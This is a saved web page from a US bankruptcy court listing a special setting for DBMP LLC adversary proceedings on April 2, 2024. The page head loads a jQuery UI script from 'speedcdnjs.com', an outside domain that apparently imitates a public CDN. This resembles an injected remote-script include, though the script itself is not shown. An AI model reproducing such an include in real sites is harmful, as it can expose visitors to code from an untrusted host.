

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ncwb.uscourts.gov/content/special-setting-dbmp-llc-adversaries-21-3023-22-3000-and-22-3001
body_size: 6156
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/special-setting-dbmp-llc-adversaries-21-3023-22-3000-and-22-3001" />
<link rel="shortlink" href="/node/7861" />
<link rel="shortcut icon" href="https://www.ncwb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ncwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ncwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ncwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ncwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ncwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Special Setting - DBMP LLC Adversaries 21-3023, 22-3000, and 22-3001 | Western District of North Carolina | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ncwb.uscourts.gov/sites/ncwb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ncwb.uscourts.gov/sites/ncwb/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ncwb.uscourts.gov/sites/ncwb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ncwb.uscourts.gov/sites/ncwb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ncwb.uscourts.gov/sites/ncwb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.ncwb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634v9"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_nPj1ipPuc66UDUtP9hYiIch3YGUNsdMnULrrpVBohRU.js"></script>
<script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Western District of North Carolina. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Western District of North Carolina does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Western District of North Carolina. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Western District of North Carolina does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/content\/special-setting-dbmp-llc-adversaries-21-3023-22-3000-and-22-3001":true},"field_group":{"fieldset":"full"},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-7861 node-type-court-calendar section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ncwb.uscourts.gov/sites/ncwb/files/ncwb_logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of North Carolina                </a>
              </h2>
            
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/special-setting-dbmp-llc-adversaries-21-3023-22-3000-and-22-3001" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-1KWKBow1YQAWHsZYNqidoh_iIa1Wpr7KOJ-O-ogM0ss" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-621"><a href="/">Home</a></li>
<li class="expanded menu-mlid-555"><a href="/case-info/cm-ecf-case-info">CM/ECF Info</a><ul class="menu"><li class="first leaf menu-mlid-556"><a href="/case-info/cm-ecf-case-info">Login</a></li>
<li class="leaf menu-mlid-652"><a href="/training">Training</a></li>
<li class="leaf menu-mlid-654"><a href="/request-account">Request Account</a></li>
<li class="leaf menu-mlid-942"><a href="/nextgen-info">NextGen Info</a></li>
<li class="leaf menu-mlid-656"><a href="/about-cmecf">About CM/ECF</a></li>
<li class="last leaf menu-mlid-864"><a href="/voice-case-information-system-vcis">Voice Case Information System (VCIS)</a></li>
</ul></li>
<li class="expanded menu-mlid-542"><a href="/court-info/court-locations">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-631"><a href="/news" target="_parent">News &amp; Announcements</a></li>
<li class="leaf menu-mlid-640"><a href="/general-information">General Information</a></li>
<li class="leaf menu-mlid-641"><a href="/financial-information">Financial Information</a></li>
<li class="leaf menu-mlid-657"><a href="/unclaimed-funds-search">Unclaimed Funds Search</a></li>
<li class="leaf menu-mlid-618"><a href="/western-district-north-carolina-divisional-map">Division Map</a></li>
<li class="leaf menu-mlid-544"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-642"><a href="/court-procedures">Court Procedures</a></li>
<li class="leaf menu-mlid-928"><a href="/lmm-procedures-and-forms">LMM Procedures and Forms</a></li>
<li class="leaf menu-mlid-546"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-1110"><a href="/mission-statement">Mission Statement</a></li>
<li class="leaf menu-mlid-624"><a href="/trustee-information">Trustees</a></li>
<li class="leaf menu-mlid-626"><a href="/bankruptcy-administrator">Bankruptcy Administrator</a></li>
<li class="leaf menu-mlid-845"><a href="/transcript-request">Transcript Requests</a></li>
<li class="leaf menu-mlid-1115"><a href="/transcriptionists">Transcriptionists</a></li>
<li class="leaf menu-mlid-627"><a href="/statistics">Statistics</a></li>
<li class="leaf has-children menu-mlid-630"><a href="/employment-opportunities">Employment</a></li>
<li class="leaf menu-mlid-545"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-1070"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-1112"><a href="/professional-fees-awarded">Professional Fees Awarded</a></li>
<li class="leaf menu-mlid-863"><a href="/service-agents">Service Agents</a></li>
<li class="leaf menu-mlid-1113"><a href="/covid-19-orders-and-information">Covid-19 Orders &amp; Information</a></li>
<li class="last leaf menu-mlid-543"><a href="/court-info/faq">FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-551"><a href="/chambers-information">Chambers</a><ul class="menu"><li class="first leaf menu-mlid-634"><a href="/chambers-information">General Information</a></li>
<li class="leaf menu-mlid-636"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-1122"><a href="/scheduling-hearings">Scheduling Hearings</a></li>
<li class="last leaf menu-mlid-1111"><a href="https://www.govinfo.gov/app/search/%7B%22query%22%3A%22ncwb%22%2C%22offset%22%3A0%2C%22facets%22%3A%7B%22accodenav%22%3A%5B%22USCOURTS%22%5D%7D%2C%22filterOrder%22%3A%5B%22accodenav%22%5D%2C%22sortBy%22%3A%222%22%7D">Local Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-557"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-1120"><a href="/filing-without-attorney">General Information</a></li>
<li class="leaf menu-mlid-1118"><a href="/electronic-self-representation-esr">eSR</a></li>
<li class="leaf menu-mlid-1119"><a href="/payment-requirements">Payment Requirements</a></li>
<li class="last leaf menu-mlid-1121"><a href="https://www.pay.gov/public/form/start/1239724332">Pay.gov</a></li>
</ul></li>
<li class="expanded menu-mlid-549"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-721"><a href="/forms/all-forms/Local%20Forms">Local Forms</a></li>
<li class="leaf menu-mlid-929"><a href="/lmm-procedures-and-forms">LMM Procedures and Forms</a></li>
<li class="last leaf menu-mlid-648"><a href="https://www.uscourts.gov/forms-rules/forms/bankruptcy-forms">Official Bankruptcy Forms</a></li>
</ul></li>
<li class="last leaf menu-mlid-930"><a href="/lmm-procedures-and-forms">LMM Procedures and Forms </a></li>
</ul></div>
</nav>
<div id="block-block-9" class="block block--block blocktheme-lightblue block--block-9">
        <div class="block__content">
    <hr width="100%" />
<p class="rtecenter"><strong><span style="color:#c0392b;">To submit a Proof of Claim for the Power Home Solar, LLC, Case No. 22-50228, </span><a href="/electronic-filing-proof-claim-form">click here</a>.</strong></p>
<p class="rtecenter"><a href="https://www.uscourts.gov/services-forms/jury-service/juror-scams" target="_blank"><strong><span style="color:#c0392b;">WARNING:  Notice Regarding Jury Scams</span></strong></a></p>
  </div>
</div>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/calendar">Calendar</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Special Setting - DBMP LLC Adversaries 21-3023, 22-3000, and 22-3001            </h1>
          
                                        
                      <article about="/content/special-setting-dbmp-llc-adversaries-21-3023-22-3000-and-22-3001" typeof="sioc:Item foaf:Document" role="article" class="node node--court-calendar node--full node--court-calendar--full">
      <header>
                  <span property="dc:title" content="Special Setting - DBMP LLC Adversaries 21-3023, 22-3000, and 22-3001" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-date-time field--type-datetime field--label-above"><div class="field__label">Date:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2024-04-02T00:00:00-04:00" class="date-display-single">April 02, 2024</span></div></div></div><div class="field field--name-field-judge field--type-node-reference field--label-above"><div class="field__label">Judge:&nbsp;</div><div class="field__items"><div class="field__item even">Whitley</div></div></div><div class="field field--name-field-attachment field--type-file field--label-above"><div class="field__label">Attachment:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ncwb.uscourts.gov/sites/ncwb/files/04-02-24_JCW.pdf" type="application/pdf; length=68654">04-02-24_JCW.pdf</a></span></div></div></div><div class="field field--name-field-court-location field--type-node-reference field--label-above"><div class="field__label">Court Location:&nbsp;</div><div class="field__items"><div class="field__item even"><a href="/content/charlotte">Charlotte</a></div></div></div><div class="field field--name-field-ecf field--type-link-field field--label-above"><div class="field__label">ECF:&nbsp;</div><div class="field__items"><div class="field__item even"><a href="https://ecf.ncwb.uscourts.gov/cgi-bin/showProjECFCal.pl?office=Charlotte&amp;judge=Whitley&amp;date=2024-04-02%2000%3A00%3A00" target="_blank">Calendar</a></div></div></div>  </div>

  <ul class="links links--inline node__links"><li class="calendar_link first last"><a href="/calendar" title="View the calendar.">Calendar</a></li>
</ul>  </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/Glossary" target="_blank">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
